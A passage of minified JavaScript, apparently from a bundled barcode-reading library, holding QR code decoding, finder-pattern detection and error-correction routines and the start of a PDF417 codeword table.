me(x.STRUCTURED_APPEND,"STRUCTURED_APPEND",Int32Array.from([0,0,0]),3),me.BYTE=new me(x.BYTE,"BYTE",Int32Array.from([8,16,16]),4),me.ECI=new me(x.ECI,"ECI",Int32Array.from([0,0,0]),7),me.KANJI=new me(x.KANJI,"KANJI",Int32Array.from([8,10,12]),8),me.FNC1_FIRST_POSITION=new me(x.FNC1_FIRST_POSITION,"FNC1_FIRST_POSITION",Int32Array.from([0,0,0]),5),me.FNC1_SECOND_POSITION=new me(x.FNC1_SECOND_POSITION,"FNC1_SECOND_POSITION",Int32Array.from([0,0,0]),9),me.HANZI=new me(x.HANZI,"HANZI",Int32Array.from([8,10,12]),13);class pe{static decode(t,e,r,n){const i=new ae(t);let o=new D;const s=new Array;let a=-1,A=-1;try{let t,r=null,l=!1;do{if(i.available()<4)t=me.TERMINATOR;else{const e=i.readBits(4);t=me.forBits(e)}switch(t){case me.TERMINATOR:break;case me.FNC1_FIRST_POSITION:case me.FNC1_SECOND_POSITION:l=!0;break;case me.STRUCTURED_APPEND:if(i.available()<16)throw new E;a=i.readBits(8),A=i.readBits(8);break;case me.ECI:const c=pe.parseECIValue(i);if(r=m.getCharacterSetECIByValue(c),null===r)throw new E;break;case me.HANZI:const h=i.readBits(4),g=i.readBits(t.getCharacterCountBits(e));h===pe.GB2312_SUBSET&&pe.decodeHanziSegment(i,o,g);break;default:const d=i.readBits(t.getCharacterCountBits(e));switch(t){case me.NUMERIC:pe.decodeNumericSegment(i,o,d);break;case me.ALPHANUMERIC:pe.decodeAlphanumericSegment(i,o,d,l);break;case me.BYTE:pe.decodeByteSegment(i,o,d,r,s,n);break;case me.KANJI:pe.decodeKanjiSegment(i,o,d);break;default:throw new E}}}while(t!==me.TERMINATOR)}catch(t){throw new E}return new V(t,o.toString(),0===s.length?null:s,null===r?null:r.toString(),a,A)}static decodeHanziSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/96<<8&4294967295|e%96;o+=o<959?41377:42657,n[i]=o>>8&255,n[i+1]=255&o,i+=2,r--}try{e.append(S.decode(n,R.GB2312))}catch(t){throw new E(t)}}static decodeKanjiSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/192<<8&4294967295|e%192;o+=o<7936?33088:49472,n[i]=o>>8,n[i+1]=o,i+=2,r--}try{e.append(S.decode(n,R.SHIFT_JIS))}catch(t){throw new E(t)}}static decodeByteSegment(t,e,r,n,i,o){if(8*r>t.available())throw new E;const s=new Uint8Array(r);for(let e=0;e<r;e++)s[e]=t.readBits(8);let a;a=null===n?R.guessEncoding(s,o):n.getName();try{e.append(S.decode(s,a))}catch(t){throw new E(t)}i.push(s)}static toAlphaNumericChar(t){if(t>=pe.ALPHANUMERIC_CHARS.length)throw new E;return pe.ALPHANUMERIC_CHARS[t]}static decodeAlphanumericSegment(t,e,r,n){const i=e.length();for(;r>1;){if(t.available()<11)throw new E;const n=t.readBits(11);e.append(pe.toAlphaNumericChar(Math.floor(n/45))),e.append(pe.toAlphaNumericChar(n%45)),r-=2}if(1===r){if(t.available()<6)throw new E;e.append(pe.toAlphaNumericChar(t.readBits(6)))}if(n)for(let t=i;t<e.length();t++)"%"===e.charAt(t)&&(t<e.length()-1&&"%"===e.charAt(t+1)?e.deleteCharAt(t+1):e.setCharAt(t,String.fromCharCode(29)))}static decodeNumericSegment(t,e,r){for(;r>=3;){if(t.available()<10)throw new E;const n=t.readBits(10);if(n>=1e3)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(n/100))),e.append(pe.toAlphaNumericChar(Math.floor(n/10)%10)),e.append(pe.toAlphaNumericChar(n%10)),r-=3}if(2===r){if(t.available()<7)throw new E;const r=t.readBits(7);if(r>=100)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(r/10))),e.append(pe.toAlphaNumericChar(r%10))}else if(1===r){if(t.available()<4)throw new E;const r=t.readBits(4);if(r>=10)throw new E;e.append(pe.toAlphaNumericChar(r))}}static parseECIValue(t){const e=t.readBits(8);if(0==(128&e))return 127&e;if(128==(192&e))return(63&e)<<8&4294967295|t.readBits(8);if(192==(224&e))return(31&e)<<16&4294967295|t.readBits(16);throw new E}}pe.ALPHANUMERIC_CHARS="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",pe.GB2312_SUBSET=1;class Se{constructor(t){this.mirrored=t}isMirrored(){return this.mirrored}applyMirroredCorrection(t){if(!this.mirrored||null===t||t.length<3)return;const e=t[0];t[0]=t[2],t[2]=e}}class Re{constructor(){this.rsDecoder=new $(J.QR_CODE_FIELD_256)}decodeBooleanArray(t,e){return this.decodeBitMatrix(B.parseFromBooleanArray(t),e)}decodeBitMatrix(t,e){const r=new fe(t);let n=null;try{return this.decodeBitMatrixParser(r,e)}catch(t){n=t}try{r.remask(),r.setMirror(!0),r.readVersion(),r.readFormatInformation(),r.mirror();const t=this.decodeBitMatrixParser(r,e);return t.setOther(new Se(!0)),t}catch(t){if(null!==n)throw n;throw t}}decodeBitMatrixParser(t,e){const r=t.readVersion(),n=t.readFormatInformation().getErrorCorrectionLevel(),i=t.readCodewords(),o=Ee.getDataBlocks(i,r,n);let s=0;for(const t of o)s+=t.getNumDataCodewords();const a=new Uint8Array(s);let A=0;for(const t of o){const e=t.getCodewords(),r=t.getNumDataCodewords();this.correctErrors(e,r);for(let t=0;t<r;t++)a[A++]=e[t]}return pe.decode(a,r,n,e)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class De extends nt{constructor(t,e,r){super(t,e),this.estimatedModuleSize=r}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=(this.getX()+e)/2,i=(this.getY()+t)/2,o=(this.estimatedModuleSize+r)/2;return new De(n,i,o)}}class Be{constructor(t,e,r,n,i,o,s){this.image=t,this.startX=e,this.startY=r,this.width=n,this.height=i,this.moduleSize=o,this.resultPointCallback=s,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(3)}find(){const t=this.startX,e=this.height,r=t+this.width,n=this.startY+e/2,i=new Int32Array(3),o=this.image;for(let s=0;s<e;s++){const e=n+(0==(1&s)?Math.floor((s+1)/2):-Math.floor((s+1)/2));i[0]=0,i[1]=0,i[2]=0;let a=t;for(;a<r&&!o.get(a,e);)a++;let A=0;for(;a<r;){if(o.get(a,e))if(1===A)i[1]++;else if(2===A){if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,a);if(null!==t)return t}i[0]=i[2],i[1]=1,i[2]=0,A=1}else i[++A]++;else 1===A&&A++,i[A]++;a++}if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,r);if(null!==t)return t}}if(0!==this.possibleCenters.length)return this.possibleCenters[0];throw new M}static centerFromEnd(t,e){return e-t[2]-t[1]/2}foundPatternCross(t){const e=this.moduleSize,r=e/2;for(let n=0;n<3;n++)if(Math.abs(e-t[n])>=r)return!1;return!0}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.crossCheckStateCount;s[0]=0,s[1]=0,s[2]=0;let a=t;for(;a>=0&&i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&!i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a)&&s[1]<=r;)s[1]++,a++;if(a===o||s[1]>r)return NaN;for(;a<o&&!i.get(e,a)&&s[2]<=r;)s[2]++,a++;if(s[2]>r)return NaN;const A=s[0]+s[1]+s[2];return 5*Math.abs(A-n)>=2*n?NaN:this.foundPatternCross(s)?Be.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r){const n=t[0]+t[1]+t[2],i=Be.centerFromEnd(t,r),o=this.crossCheckVertical(e,i,2*t[1],n);if(!isNaN(o)){const e=(t[0]+t[1]+t[2])/3;for(const t of this.possibleCenters)if(t.aboutEquals(e,o,i))return t.combineEstimate(o,i,e);const r=new De(i,o,e);this.possibleCenters.push(r),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(r)}return null}}class Me extends nt{constructor(t,e,r,n){super(t,e),this.estimatedModuleSize=r,this.count=n,void 0===n&&(this.count=1)}getEstimatedModuleSize(){return this.estimatedModuleSize}getCount(){return this.count}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=this.count+1,i=(this.count*this.getX()+e)/n,o=(this.count*this.getY()+t)/n,s=(this.count*this.estimatedModuleSize+r)/n;return new Me(i,o,s,n)}}class Te{constructor(t){this.bottomLeft=t[0],this.topLeft=t[1],this.topRight=t[2]}getBottomLeft(){return this.bottomLeft}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}}class Ne{constructor(t,e){this.image=t,this.resultPointCallback=e,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(5),this.resultPointCallback=e}getImage(){return this.image}getPossibleCenters(){return this.possibleCenters}find(t){const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null!=t&&void 0!==t.get(f.PURE_BARCODE),n=this.image,i=n.getHeight(),o=n.getWidth();let s=Math.floor(3*i/(4*Ne.MAX_MODULES));(s<Ne.MIN_SKIP||e)&&(s=Ne.MIN_SKIP);let a=!1;const A=new Int32Array(5);for(let t=s-1;t<i&&!a;t+=s){A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0;let e=0;for(let i=0;i<o;i++)if(n.get(i,t))1==(1&e)&&e++,A[e]++;else if(0==(1&e))if(4===e)if(Ne.foundPatternCross(A)){if(!0!==this.handlePossibleCenter(A,t,i,r)){A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;continue}if(s=2,!0===this.hasSkipped)a=this.haveMultiplyConfirmedCenters();else{const e=this.findRowSkip();e>A[2]&&(t+=e-A[2]-s,i=o-1)}e=0,A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0}else A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;else A[++e]++;else A[e]++;Ne.foundPatternCross(A)&&!0===this.handlePossibleCenter(A,t,o,r)&&(s=A[0],this.hasSkipped&&(a=this.haveMultiplyConfirmedCenters()))}const l=this.selectBestPatterns();return nt.orderBestPatterns(l),new Te(l)}static centerFromEnd(t,e){return e-t[4]-t[3]-t[2]/2}static foundPatternCross(t){let e=0;for(let r=0;r<5;r++){const n=t[r];if(0===n)return!1;e+=n}if(e<7)return!1;const r=e/7,n=r/2;return Math.abs(r-t[0])<n&&Math.abs(r-t[1])<n&&Math.abs(3*r-t[2])<3*n&&Math.abs(r-t[3])<n&&Math.abs(r-t[4])<n}getCrossCheckStateCount(){const t=this.crossCheckStateCount;return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t}crossCheckDiagonal(t,e,r,n){const i=this.getCrossCheckStateCount();let o=0;const s=this.image;for(;t>=o&&e>=o&&s.get(e-o,t-o);)i[2]++,o++;if(t<o||e<o)return!1;for(;t>=o&&e>=o&&!s.get(e-o,t-o)&&i[1]<=r;)i[1]++,o++;if(t<o||e<o||i[1]>r)return!1;for(;t>=o&&e>=o&&s.get(e-o,t-o)&&i[0]<=r;)i[0]++,o++;if(i[0]>r)return!1;const a=s.getHeight(),A=s.getWidth();for(o=1;t+o<a&&e+o<A&&s.get(e+o,t+o);)i[2]++,o++;if(t+o>=a||e+o>=A)return!1;for(;t+o<a&&e+o<A&&!s.get(e+o,t+o)&&i[3]<r;)i[3]++,o++;if(t+o>=a||e+o>=A||i[3]>=r)return!1;for(;t+o<a&&e+o<A&&s.get(e+o,t+o)&&i[4]<r;)i[4]++,o++;if(i[4]>=r)return!1;const l=i[0]+i[1]+i[2]+i[3]+i[4];return Math.abs(l-n)<2*n&&Ne.foundPatternCross(i)}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(e,a);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(e,a)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(e,a)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=2*n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}crossCheckHorizontal(t,e,r,n){const i=this.image,o=i.getWidth(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(a,e);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(a,e)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(a,e)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(a,e);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(a,e)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(a,e)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r,n){const i=t[0]+t[1]+t[2]+t[3]+t[4];let o=Ne.centerFromEnd(t,r),s=this.crossCheckVertical(e,Math.floor(o),t[2],i);if(!isNaN(s)&&(o=this.crossCheckHorizontal(Math.floor(o),Math.floor(s),t[2],i),!isNaN(o)&&(!n||this.crossCheckDiagonal(Math.floor(s),Math.floor(o),t[2],i)))){const t=i/7;let e=!1;const r=this.possibleCenters;for(let n=0,i=r.length;n<i;n++){const i=r[n];if(i.aboutEquals(t,s,o)){r[n]=i.combineEstimate(s,o,t),e=!0;break}}if(!e){const e=new Me(o,s,t);r.push(e),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(e)}return!0}return!1}findRowSkip(){if(this.possibleCenters.length<=1)return 0;let t=null;for(const e of this.possibleCenters)if(e.getCount()>=Ne.CENTER_QUORUM){if(null!=t)return this.hasSkipped=!0,Math.floor((Math.abs(t.getX()-e.getX())-Math.abs(t.getY()-e.getY()))/2);t=e}return 0}haveMultiplyConfirmedCenters(){let t=0,e=0;const r=this.possibleCenters.length;for(const r of this.possibleCenters)r.getCount()>=Ne.CENTER_QUORUM&&(t++,e+=r.getEstimatedModuleSize());if(t<3)return!1;const n=e/r;let i=0;for(const t of this.possibleCenters)i+=Math.abs(t.getEstimatedModuleSize()-n);return i<=.05*e}selectBestPatterns(){const t=this.possibleCenters.length;if(t<3)throw new M;const e=this.possibleCenters;let r;if(t>3){let n=0,i=0;for(const t of this.possibleCenters){const e=t.getEstimatedModuleSize();n+=e,i+=e*e}r=n/t;let o=Math.sqrt(i/t-r*r);e.sort(((t,e)=>{const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?-1:n>i?1:0}));const s=Math.max(.2*r,o);for(let t=0;t<e.length&&e.length>3;t++){const n=e[t];Math.abs(n.getEstimatedModuleSize()-r)>s&&(e.splice(t,1),t--)}}if(e.length>3){let t=0;for(const r of e)t+=r.getEstimatedModuleSize();r=t/e.length,e.sort(((t,e)=>{if(e.getCount()===t.getCount()){const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?1:n>i?-1:0}return e.getCount()-t.getCount()})),e.splice(3)}return[e[0],e[1],e[2]]}}Ne.CENTER_QUORUM=2,Ne.MIN_SKIP=3,Ne.MAX_MODULES=57;class _e{constructor(t){this.image=t}getImage(){return this.image}getResultPointCallback(){return this.resultPointCallback}detect(t){this.resultPointCallback=null==t?null:t.get(f.NEED_RESULT_POINT_CALLBACK);const e=new Ne(this.image,this.resultPointCallback).find(t);return this.processFinderPatternInfo(e)}processFinderPatternInfo(t){const e=t.getTopLeft(),r=t.getTopRight(),n=t.getBottomLeft(),i=this.calculateModuleSize(e,r,n);if(i<1)throw new M("No pattern found in proccess finder.");const o=_e.computeDimension(e,r,n,i),s=Ie.getProvisionalVersionForDimension(o),a=s.getDimensionForVersion()-7;let A=null;if(s.getAlignmentPatternCenters().length>0){const t=r.getX()-e.getX()+n.getX(),o=r.getY()-e.getY()+n.getY(),s=1-3/a,l=Math.floor(e.getX()+s*(t-e.getX())),c=Math.floor(e.getY()+s*(o-e.getY()));for(let t=4;t<=16;t<<=1)try{A=this.findAlignmentInRegion(i,l,c,t);break}catch(t){if(!(t instanceof M))throw t}}const l=_e.createTransform(e,r,n,A,o),c=_e.sampleGrid(this.image,l,o);let h;return h=null===A?[n,e,r]:[n,e,r,A],new it(c,h)}static createTransform(t,e,r,n,i){const o=i-3.5;let s,a,A,l;return null!==n?(s=n.getX(),a=n.getY(),A=o-3,l=A):(s=e.getX()-t.getX()+r.getX(),a=e.getY()-t.getY()+r.getY(),A=o,l=o),At.quadrilateralToQuadrilateral(3.5,3.5,o,3.5,A,l,3.5,o,t.getX(),t.getY(),e.getX(),e.getY(),s,a,r.getX(),r.getY())}static sampleGrid(t,e,r){return ct.getInstance().sampleGridWithTransform(t,r,r,e)}static computeDimension(t,e,r,n){const i=et.round(nt.distance(t,e)/n),o=et.round(nt.distance(t,r)/n);let s=Math.floor((i+o)/2)+7;switch(3&s){case 0:s++;break;case 2:s--;break;case 3:throw new M("Dimensions could be not found.")}return s}calculateModuleSize(t,e,r){return(this.calculateModuleSizeOneWay(t,e)+this.calculateModuleSizeOneWay(t,r))/2}calculateModuleSizeOneWay(t,e){const r=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(t.getX()),Math.floor(t.getY()),Math.floor(e.getX()),Math.floor(e.getY())),n=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(e.getX()),Math.floor(e.getY()),Math.floor(t.getX()),Math.floor(t.getY()));return isNaN(r)?n/7:isNaN(n)?r/7:(r+n)/14}sizeOfBlackWhiteBlackRunBothWays(t,e,r,n){let i=this.sizeOfBlackWhiteBlackRun(t,e,r,n),o=1,s=t-(r-t);s<0?(o=t/(t-s),s=0):s>=this.image.getWidth()&&(o=(this.image.getWidth()-1-t)/(s-t),s=this.image.getWidth()-1);let a=Math.floor(e-(n-e)*o);return o=1,a<0?(o=e/(e-a),a=0):a>=this.image.getHeight()&&(o=(this.image.getHeight()-1-e)/(a-e),a=this.image.getHeight()-1),s=Math.floor(t+(s-t)*o),i+=this.sizeOfBlackWhiteBlackRun(t,e,s,a),i-1}sizeOfBlackWhiteBlackRun(t,e,r,n){const i=Math.abs(n-e)>Math.abs(r-t);if(i){let i=t;t=e,e=i,i=r,r=n,n=i}const o=Math.abs(r-t),s=Math.abs(n-e);let a=-o/2;const A=t<r?1:-1,l=e<n?1:-1;let c=0;const h=r+A;for(let r=t,g=e;r!==h;r+=A){const A=i?g:r,h=i?r:g;if(1===c===this.image.get(A,h)){if(2===c)return et.distance(r,g,t,e);c++}if(a+=s,a>0){if(g===n)break;g+=l,a-=o}}return 2===c?et.distance(r+A,n,t,e):NaN}findAlignmentInRegion(t,e,r,n){const i=Math.floor(n*t),o=Math.max(0,e-i),s=Math.min(this.image.getWidth()-1,e+i);if(s-o<3*t)throw new M("Alignment top exceeds estimated module size.");const a=Math.max(0,r-i),A=Math.min(this.image.getHeight()-1,r+i);if(A-a<3*t)throw new M("Alignment bottom exceeds estimated module size.");return new Be(this.image,o,a,s-o,A-a,t,this.resultPointCallback).find()}}class ye{constructor(){this.decoder=new Re}getDecoder(){return this.decoder}decode(t,e){let r,n;if(null!=e&&void 0!==e.get(f.PURE_BARCODE)){const i=ye.extractPureBits(t.getBlackMatrix());r=this.decoder.decodeBitMatrix(i,e),n=ye.NO_POINTS}else{const i=new _e(t.getBlackMatrix()).detect(e);r=this.decoder.decodeBitMatrix(i.getBits(),e),n=i.getPoints()}r.getOther()instanceof Se&&r.getOther().applyMirroredCorrection(n);const i=new L(r.getText(),r.getRawBytes(),void 0,n,Q.QR_CODE,void 0),o=r.getByteSegments();null!==o&&i.putMetadata(H.BYTE_SEGMENTS,o);const s=r.getECLevel();return null!==s&&i.putMetadata(H.ERROR_CORRECTION_LEVEL,s),r.hasStructuredAppend()&&(i.putMetadata(H.STRUCTURED_APPEND_SEQUENCE,r.getStructuredAppendSequenceNumber()),i.putMetadata(H.STRUCTURED_APPEND_PARITY,r.getStructuredAppendParity())),i}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null===e||null===r)throw new M;const n=this.moduleSize(e,t);let i=e[1],o=r[1],s=e[0],a=r[0];if(s>=a||i>=o)throw new M;if(o-i!=a-s&&(a=s+(o-i),a>=t.getWidth()))throw new M;const A=Math.round((a-s+1)/n),l=Math.round((o-i+1)/n);if(A<=0||l<=0)throw new M;if(l!==A)throw new M;const c=Math.floor(n/2);i+=c,s+=c;const h=s+Math.floor((A-1)*n)-a;if(h>0){if(h>c)throw new M;s-=h}const g=i+Math.floor((l-1)*n)-o;if(g>0){if(g>c)throw new M;i-=g}const d=new B(A,l);for(let e=0;e<l;e++){const r=i+Math.floor(e*n);for(let i=0;i<A;i++)t.get(s+Math.floor(i*n),r)&&d.set(i,e)}return d}static moduleSize(t,e){const r=e.getHeight(),n=e.getWidth();let i=t[0],o=t[1],s=!0,a=0;for(;i<n&&o<r;){if(s!==e.get(i,o)){if(5==++a)break;s=!s}i++,o++}if(i===n||o===r)throw new M;return(i-t[0])/7}}ye.NO_POINTS=new Array;class Oe{PDF417Common(){}static getBitCountSum(t){return et.sum(t)}static toIntArray(t){if(null==t||!t.length)return Oe.EMPTY_INT_ARRAY;const e=new Int32Array(t.length);let r=0;for(const n of t)e[r++]=n;return e}static getCodeword(t){const e=u.binarySearch(Oe.SYMBOL_TABLE,262143&t);return e<0?-1:(Oe.CODEWORD_TABLE[e]-1)%Oe.NUMBER_OF_CODEWORDS}}Oe.NUMBER_OF_CODEWORDS=929,Oe.MAX_CODEWORDS_IN_BARCODE=Oe.NUMBER_OF_CODEWORDS-1,Oe.MIN_ROWS_IN_BARCODE=3,Oe.MAX_ROWS_IN_BARCODE=90,Oe.MODULES_IN_CODEWORD=17,Oe.MODULES_IN_STOP_PATTERN=18,Oe.BARS_IN_MODULE=8,Oe.EMPTY_INT_ARRAY=new Int32Array([]),Oe.SYMBOL_TABLE=Int32Array.from([66142,66170,66206,66236,66290,66292,66350,66382,66396,66454,66470,66476,66594,66600,66614,66626,66628,66632,66640,66654,66662,66668,66682,66690,66718,66720,66748,66758,66776,66798,66802,66804,66820,66824,66832,66846,66848,66876,66880,66936,66950,66956,66968,66992,67006,67022,67036,67042,67044,67048,67062,67118,67150,67164,67214,67228,67256,67294,67322,67350,67366,67372,67398,67404,67416,67438,67474,67476,67490,67492,67496,67510,67618,67624,67650,67656,67664,67678,67686,67692,67706,67714,67716,67728,67742,67744,67772,67782,67788,67800,67822,67826,67828,67842,67848,67870,67872,67900,67904,67960,67974,67992,68016,68030,68046,68060,68066,68068,68072,68086,68104,68112,68126,68128,68156,68160,68216,68336,68358,68364,68376,68400,68414,68448,68476,68494,68508,68536,68546,68548,68552,68560,68574,68582,68588,68654,68686,68700,68706,68708,68712,68726,68750,68764,68792,68802,68804,68808,68816,68830,68838,68844,68858,68878,68892,68920,68976,68990,68994,68996,69e3,69008,69022,69024,69052,69062,69068,69080,69102,69106,69108,69142,69158,69164,69190,69208,69230,69254,69260,69272,69296,69310,69326,69340,69386,69394,69396,69410,69416,69430,69442,69444,69448,69456,69470,69478,69484,69554,69556,69666,69672,69698,69704,69712,69726,69754,69762,69764,69776,69790,69792,69820,69830,69836,69848,69870,69874,69876,69890,69918,69920,69948,69952,70008,70022,70040,70064,70078,70094,70108,70114,70116,70120,70134,70152,70174,70176,70264,70384,70412,70448,70462,70496,70524,70542,70556,70584,70594,70600,70608,70622,70630,70636,70664,70672,70686,70688,70716,70720,70776,70896,71136,71180,71192,71216,71230,71264,71292,71360,71416,71452,71480,71536,71550,71554,71556,71560,71568,71582,71584,71612,71622,71628,71640,71662,71726,71732,71758,71772,71778,71780,71784,71798,71822,71836,71864,71874,71880,71888,71902,71910,71916,71930,71950,71964,71992,72048,72062,72066,72068,72080,72094,72096,72124,72134,72140,72152,72174,72178,72180,72206,72220,72248,72304,72318,72416,72444,72456,72464,72478,72480,72508,72512,72568,72588,72600,72624,72638,72654,72668,72674,72676,72680,72694,72726,72742,72748,72774,72780,72792,72814,72838,72856,72880,72894,72910,72924,72930,72932,72936,72950,72966,72972,72984,73008,73022,73056,73084,73102,73116,73144,73156,73160,73168,73182,73190,73196,73210,73226,73234,73236,73250,73252,73256,73270,73282,73284,73296,73310,73318,73324,73346,73348,73352,73360,73374,73376,73404,73414,73420,73432,73454,73498,73518,73522,73524,73550,73564,73570,73572,73576,73590,73800,73822,73858,73860,73872,73886,73888,73916,73944,73970,73972,73992,74014,74016,74044,74048,74104,74118,74136,74160,74174,74210,74212,74216,74230,74244,74256,74270,74272,74360,74480,74502,74508,74544,74558,74592,74620,74638,74652,74680,74690,74696,74704,74726,74732,74782,74784,74812,74992,75232,75288,75326,75360,75388,75456,75512,75576,75632,75646,75650,75652,75664,75678,75680,75708,75718,75724,75736,75758,75808,75836,75840,75896,76016,76256,76736,76824,76848,76862,76896,76924,76992,77048,77296,77340,77368,77424,77438,77536,77564,77572,77576,77584,77600,77628,77632,77688,77702,77708,77720,77744,77758,77774,77788,77870,77902,77916,77922,77928,77966,77980,78008,78018,78024,78032,78046,78060,78074,78094,78136,78192,78206,78210,78212,78224,78238,78240,78268,78278,78284,78296,78322,78324,78350,78364,78448,78462,78560,78588,78600,78622,78624,78652,78656,78712,78726,78744,78768,78782,78798,78812,78818,78820,78824,78838,78862,78876,78904,78960,78974,79072,79100,79296,79352,79368,79376,79390,79392,79420,79424,79480,79600,79628,79640,79664,79678,79712,79740,79772,79800,79810,79812,79816,79824,79838,79846,79852,79894,79910,79916,79942,79948,79960,79982,79988,80006,80024,80048,80062,80078,80092,80098,80100,80104,80134,80140,80176,80190,80224,80252,80270,80284,80312,80328,80336,80350,80358,80364,80378,80390,80396,80408,80432,80446,80480,80508,80576,80632,80654,80668,80696,80752,80766,80776,80784,80798,80800,80828,80844,80856,80878,80882,80884,80914,80916,80930,80932,80936,80950,80962,80968,80976,80990,80998,81004,81026,81028,81040,81054,81056,81084,81094,81100,81112,81134,81154,81156,81160,81168,81182,81184,81212,81216,81272,81286,81292,81304,81328,81342,81358,81372,81380,81384,81398,81434,81454,81458,81460,81486,81500,81506,81508,81512,81526,81550,81564,81592,81602,81604,81608,81616,81630,81638,81644,81702,81708,81722,81734,81740,81752,81774,81778,81780,82050,82078,82080,82108,82180,82184,82192,82206,82208,82236,82240,82296,82316,82328,82352,82366,82402,82404,82408,82440,82448,82462,82464,82492,82496,82552,82672,82694,82700,82712,82736,82750,82784,82812,82830,82882,82884,82888,82896,82918,82924,82952,82960,82974,82976,83004,83008,83064,83184,83424,83468,83480,83504,83518,83552,83580,83648,83704,83740,83768,83824,83838,83842,83844,83848,83856,83872,83900,83910,83916,83928,83950,83984,84e3,84028,84032,84088,84208,84448,84928,85040,85054,85088,85116,85184,85240,85488,85560,85616,85630,85728,85756,85764,85768,85776,85790,85792,85820,85824,85880,85894,85900,85912,85936,85966,85980,86048,86080,86136,86256,86496,86976,88160,88188,88256,88312,88560,89056,89200,89214,89312,89340,89536,89592,89608,89616,89632,89664,89720,89840,89868,89880,89904,89952,89980,89998,90012,90040,90190,90204,90254,90268,90296,90306,90308,90312,90334,90382,90396,90424,90480,90494,90500,90504,90512,90526,90528,90556,90566,90572,90584,90610,90612,90638,90652,90680,90736,90750,90848,90876,90884,90888,90896,90910,90912,90940,90944,91e3,91014,91020,91032,91056,91070,91086,91100,91106,91108,91112,91126,91150,91164,91192,91248,91262,91360,91388,91584,91640,91664,91678,91680,91708,91712,91768,91888,91928,91952,91966,92e3,92028,92046,92060,92088,92098,92100,92104,92112,92126,92134,92140,92188,92216,92272,92384,92412,92608,92664,93168,93200,93214,93216,93244,93248,93304,93424,93664,93720,93744,93758,93792,93820,93888,93944,93980,94008,94064,94078,94084,94088,94096,94110,94112,94140,94150,94156,94168,94246,94252,94278,94284,94296,94318,94342,94348,94360,94384,94398,94414,94428,94440,94470,94476,94488,94512,94526,94560,94588,94606,94620,94648,94658,94660,94664,94672,94686,94694,94700,94714,94726,94732,94744,94768,94782,94816,94844,94912,94968,94990,95004,95032,95088,95102,95112,95120,95134,95136,95164,95180,95192,95214,95218,95220,95244,95256,95280,95294,95328,95356,95424,95480,95728,95758,95772,95800,95856,95870,95968,95996,96008,96016,96030,96032,96060,96064,96120,96152,96176,96190,96220,96226,96228,96232,96290,96292,96296,96310,96322,96324,96328,96336,96350,96358,96364,96386,96388,96392,96400,96414,96416,96444,96454,96460,96472,96494,96498,96500,96514,